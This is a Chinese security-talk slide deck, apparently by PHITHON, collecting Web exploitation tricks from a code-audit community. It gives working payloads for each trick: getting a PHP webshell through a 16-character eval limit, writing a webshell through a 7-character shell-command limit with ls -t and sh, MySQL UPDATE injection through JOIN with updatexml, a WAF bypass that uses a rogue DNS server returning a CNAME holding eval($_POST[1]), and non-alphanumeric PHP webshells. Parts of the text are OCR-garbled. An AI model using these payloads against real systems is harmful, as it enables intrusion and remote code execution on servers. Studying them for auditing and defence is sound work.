## 来自小密圈的 那些奇技淫巧

## **About PHITHON** 习主席最关心的人

- 困难群众
- 安全研究者
- 程序猿
- 新司机
- 猫奴

博客:<https://www.leavesongs.com> 微博:@phithon别[跟路人甲](http://weibo.com/101yx)BB GITHUB:@[phith0n](https://github.com/phith0n)



#### 来自小密圈里的那些奇技淫巧

《代码审计》小密圈:一个分享与交流猥 琐Web安全技巧的小圈子。



#### 时间轴

- ◆ 2016.11.14 圈子创建
- ❖ 2016.11.15 用户破百
- ❖ 2016.12.01 更多安全相关小圈子形成
- ◆ 2017.01.09 微信小程序发布, 小密圈尝鲜
- ❖ 2017.02.10 用户破四百
- ◆ 2017.02.16 主题数量: 146篇
- ❖ 2017.02.18 《来自小密圈里的那些奇技淫巧》

降躁 **/** 消除偏见 **/** 纯技术交流 **/** 思路分享 **/** 理性面对漏洞 **/** 赚点小钱

## EVAL长度限制突破技巧

**1**





#### PHP Eval函数参数限制在16个字符的情况下 , 如何拿到Webshell?

#### EVAL长度限制突破方法

<?php \$param = \$\_REQUEST['param']; If ( strlen(\$param) < **17** && stripos(\$param, 'eval') === **false** && stripos(\$param, 'assert') === **false** ) { eval(\$param); }

# `\$\_GET[1]`

→ Length:10 ➔ 利用难度:低 ➔ 环境要求:高 → 奇技淫巧值: 0 相似答案: exec(\$\_GET[1]);

# include\$\_GET[1];

➔ Length:16 → 利用难度:高 ➔ 环境要求:低 → 奇技淫巧值:40 phpinfo(); ⇒ \$\_FILES[file][tmp\_name] ⇒ include Reference: <https://goo.gl/Djgzvg>



# 没有营养?

奇技淫巧值 < 50 === 没有干货

**foo.php?1=file\_put\_contents&param=\$\_GET[1](N,P,8); foo.php?1=file\_put\_contents&param=\$\_GET[1](N,D,8);**

**foo.php?1=file\_put\_contents&param=\$\_GET[1](N,w,8); /\* 'PD9waHAgZXZhbCgkX1BPU1RbOV0pOw'** 被写入文件'N'中 **\*/**

**foo.php?param=include\$\_GET[1];&1=php://filter/read=convert.b ase64-decode/resource=N**

> → Length:16 ➔ 利用难度:中 ➔ 环境要求:低 → 奇技淫巧值:80

## **usort(...\$\_GET);**

**foo.php?1[]=test&1[]=phpinfo();&2=assert**

→ Length:16 ➔ 利用难度:低 ➔ 环境要求:高 ➔ 奇技淫巧值:100

PHP5.6+变长参数 ⇒ usort回调后门 ⇒ 任意代码执行

## " such a beautiful exploit, it's almost like art "



# 命令长度限制突破技巧

**2**





#### Linux命令长度限制在7个字符的情况下, 如何 拿到shell

Linux命令长度限制突破方法

在二进制漏洞利用中,某师傅遇到可控数据只有8字节的情况,去掉字符 串尾的\0,限制在7个字符。

<?php  $$param = $\_REQUEST['param']$ ; If ( strlen(\$param) < **8** ) { echo shell\_exec(\$param);

}

#### 如何把大象装进冰箱?

### 把冰箱门打开





## $\therefore$  > 0 $\Rightarrow$  Length?

### $\mathsf{S} \mathsf{h} \; \mathsf{O}^{\times} \Rightarrow \mathsf{Length}: 4$

#### Get Shell



来自 @超威蓝猫 师傅的奇技淫巧。 www:~\$ w>hp

 $WW: -\$ W > c. p \setminus \setminus$  $W = \frac{1}{2}$  $V - V < w$  \$ : www www:~\$ w>e64\\  $WW: -\overline{\$}$  w>bas\\  $WW: -$ W>7\\ |/\|$ www:~\$ w>XSk\\  $WW: -\$$   $W>PD9\}$  $W = \frac{1}{2}$  www:  $-1$  $www:-s w=ech \wedge$ www:~\$ ls -t>0 www:~\$ sh 0

 $\bigcirc$ 

 $\circ$ 

www: $-$ \$ ls  $-$ t ech\ o \ PD9\ waH\ AgZ\ XZh\ bCg\ kX0\ dFV\ Fsx\ XSk\  $7 \mid \text{base}$  e64\ -\ d>\ c.p\ hp www:~\$ echo PD9waHAgZXZhbCgkX0dFVFsxXSk7| base64 -d> c.php

- w 长度最短的命令
- Is -t 以创建时间来列出当前目录下所有文件
- 文件列表以**[换行符]**分割每个文件
- 引入 `\` 转义ls时的换行
- 换行不影响命令执行
- 成功构造任意命令执行, 写入Webshell



➔ Length:7 ➔ 利用难度:低 ➔ 环境要求:低 ➔ 奇技淫巧值:100

## 其他解决方法? **Other Solution?**



## Mysql突破换行符的技巧

**3**





#### Update `table` 注入点后有换行的情况下如何 利用?

Mysql突破换行符的技巧

SQL注入点`\$table`,无法多行注释,是否可以利用?

```
<?php
$sq1 = "UPDATE ^{'${stable}} SET `username`='admin'
       WHERE id=1";
mysqli_query($link, $sql);
```
# 笑 觉得事 青并不简单

# 补习一下基础

基础不牢,地动山摇

#### Mysql中的"注释"方法

- 「#] 行内注释
- [-- ] 行内注释,注意末尾的空格
- [/\*...\*/] 段注释, 可多行
- [`] 某些情况下,可以作为注释
	- Mysql @@version <= 5.5
	- □ 案例: https://goo.gl/633Ej7
- [;] 支持多句执行的情况下,可直接用分号闭合第一句SQL语句
	- $\overline{P}$  PDO  $\overline{V}$
	- □ Mysql <mark>×</mark>
	- Mysqli ✘

#### Mysql Update Syntax

Update语法: <https://goo.gl/LkSDVa>

**UPDATE** [LOW\_PRIORITY] [IGNORE] table\_reference **SET** col\_name1={expr1|DEFAULT} [, col\_name2={expr2|DEFAULT}] ... [**WHERE** where\_condition] [**ORDER BY** ...] [**LIMIT** row\_count]

table\_reference 可以是哪些内容?

#### Mysql Update Syntax

...

table\_reference 可以是表名,或是Join动态引入的多个表 Join语法: <https://goo.gl/lvIf7E>

 table\_reference [INNER | CROSS] **JOIN** table\_factor [join\_condition] | table\_reference **STRAIGHT\_JOIN** table\_factor | table\_reference **STRAIGHT\_JOIN** table\_factor **ON** conditional\_expr | table\_reference {LEFT|RIGHT} [OUTER] **JOIN** table\_reference join\_condition | table\_reference NATURAL [{LEFT|RIGHT} [OUTER]] **JOIN** table\_factor

**UPDATE** `user` JOIN (SELECT updatexml(0,concat(0xa,version()),0) ) $a#$ **SET** username='admin' **WHERE** id=1;

> ➔ 利用难度:低 ➔ 环境要求:低 → 奇技淫巧值:70





## **4** 命令执行WAF绕过技巧





#### Ping命令执行未过滤`>`的情况下如何写入 Webshell?

#### 命令执行WAF绕过技巧

<?php  $$ip = $GET['ip']$  ?? exit; if (strpbrk(\$ip, "&;`|\*?()\$\\\x00") !== false) { exit('WAF'); } if (stripos(\$ip,  $\mid$ .php')  $\mid ==$  false) { exit('WAF');  $\vert$ \$ip = escapeshellcmd(\$ip);  $$ip = str\_replace('\\2', '>}', $ip);$ echo shell\_exec('ping -c1 ' . \$ip);



### $stringos(*kip*, ' . *php'*)$

### 控制 ping 命令返回值

#### 本地 DNS 影响

#### Bash && escapeshellcmd 特性

#### $www:-\$$  una""me -a

Linux vultr.guest 4.9.6-040906-generic #201701260330 SMP Thu Jan 26 08:32:10 UTC 2017 x86\_64 x86\_64 x86\_64 GNU/Linux

▪ escapeshellcmd (https://goo.gl/Ln0mXi) □ 转义 &#;`|\*?~<>^()[]{}\$\x5C\x0A\xFF □ " 成对的情况下不转义 ▪ Bash中,""表示空字符串  $\Box$  .p""hp ⇒ .php ⇒ waf bypass!

#### 难点突破

## stripos(\$ip, '.php')

### 控制 ping 命令返回值

#### 本地 DNS 影响

#### Ping 命令探究

```
www:~$ ping -c1 www.leavesongs.com
```

```
PING leavesongs.com (107.191.60.143) 56(84) bytes of 
data.
64 bytes from 107.191.60.143.vultr.com (107.191.60.143): 
icmp_seq=1 ttl=64 time=0.033 ms
```

```
--- leavesongs.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 
0ms
rtt min/avg/max/mdev = 0.033/0.033/0.033/0.000 ms
```
- 可控点位于域名CNAME记录中
- 思路:设置域名CNAME记录为Webshell



目标:搭建自己的DNS服务器,并返回包含Webshell的CNAME记录 原因:DNSPOD等DNS服务商不支持CNAME中包含特殊符号 过程:利用dnslib.py

request = DNSRecord.parse(data) reply = DNSRecord(DNSHeader(id=request.header.id, qr=1, aa=1,  $ra=1$ ),  $q=$ request.q)  $q$ name = request.q.qname if qn.startswith('aaa.dddns.leavesongs.com'): rdata = CNAME('<?=eval(\$\_POST[1])?>.dddns.leavesongs.com') reply.add\_answer(RR(rname=qname, rtype=5, rclass=1, ttl=300, rdata=rdata))  $rdata = A('107.191.60.143')$  reply.add\_answer(RR(rname=qname, rtype=1, rclass=1, ttl=300, rdata=rdata))



www:~\$ ping -c1 aaa.dddns.leavesongs.com PING <?=eval(\$\_post[1])?>.dddns.leavesongs.com (107.191.60.143): 56 data bytes 64 bytes from 107.191.60.143: icmp\_seq=0 ttl=50 time=101.293 ms

--- <?=eval(\$\_post[1])?>.dddns.leavesongs.com ping statistics --- 1 packets transmitted, 1 packets received, 0.0% packet loss round-trip min/avg/max/stddev = 101.293/101.293/101.293/0.000 ms

dddns.leavesongs.com ⇒ NS Record ⇒ My DNS Server

aaa.dddns.leavesongs.com ⇒

 $\leq$  =eval(\$\_post[1])?>.dddns.leavesongs.com  $\Rightarrow$  107.191.60.143

#### 难点突破

### stripos(\$ip, '.php')

### 控制 ping 命令返回值

#### 本地 DNS 影响



www:~\$ nslookup aaa.dddns.leavesongs.com Server: 8.8.8.8 Address: 8.8.8.8#53

Non-authoritative answer: aaa.dddns.leavesongs.com canonical name = <?=eval\(\\$\_POST[1]\)?>.dddns.leavesongs.com. Name: <?=eval\(\\$\_POST[1]\)?>.dddns.leavesongs.com Address: 107.191.60.143

www:~\$ ping -c1 aaa.dddns.leavesongs.com ping: unknown host aaa.dddns.leavesongs.com

#### **WHAT THE F\*\*K ?**

#### 本地 DNS 对 Ping 命令结果的影响



#### 难点突破

## stripos(\$ip, '.php')

### 控制 ping 命令返回值



### **`ping yourdomain.com > 1.ph""p`**



➔ 利用难度:高 ➔ 环境要求:高 → 奇技淫巧值:90

## 无字母数字Webshell构造技巧

**5**





#### 如何构造一个无字母和数字的PHP Webshell?

无字母数字的Webshell构造技巧

来自某一天的一个奇思妙想

```
<?php 
if (!preg_match('/[a-z0-9]/is', $_GET['shell'])) {
eval(S\_GET['she1']);
}
```
#### 无字母数字的Webshell构造技巧

#### 核心思想

- 构造数字
- 构造字母
- 执行代码
- 数字构造方法

#### ▪ PHP弱类型 ⇔ TRUE == 1 ⇔ FALSE == 0 ⇔ TRUE + TRUE == 2

字母构造方法

- 异或 '!'^'`' == 'A'
- 取反 ~('和'{2}) == 's'

执行代码方法

▪ PHP动态函数执行 ⇔ \$f='assert';\$f(...); ⇔ PHP7的限制

## **'!'^'`' == 'A'** 异或构造字母法

➔ Payload构造难度:低 ➔ 利用难度:低 ➔ 环境要求:低 → 奇技淫巧值:40

## **~('**和**'{2}) == 's'** 取反构造字母法

➔ Payload构造难度:高 ➔ 利用难度:低 ➔ 环境要求:低 → 奇技淫巧值:50



# 没有营养?

不用位运算,是否能够解决问题?

#### PHP自增操作

- $$i++$
- PHP自增 == C语言自增基因 + Perl自增基因
	- 'a'++ ⇒ 'b'; 'b'++ ⇒ 'c'; 'c'++ ⇒ 'd'; ...
	- □ 仅**字母**字符允许自增
	- 'z'++ ⇒ 'aa';
- 思考:自增操作对本题的帮助?

无字母数字的Webshell构造技巧

- 自增操作对本题的帮助?
	- 获得字母'A' ⇒ 获得字母'B' ⇒ ... 获得字母'Z'
- 如何获取字母'A'?
	- PHP5.3- 数组 Array ⇔ PHP5.3+ 数组 []
	- $\bullet$   $\cdot$   $\cdot$  []  $\rightleftharpoons$  'Array'
	- 'Array'{0} === 'A'
	- $\Box$  'Array'{3} === 'a'
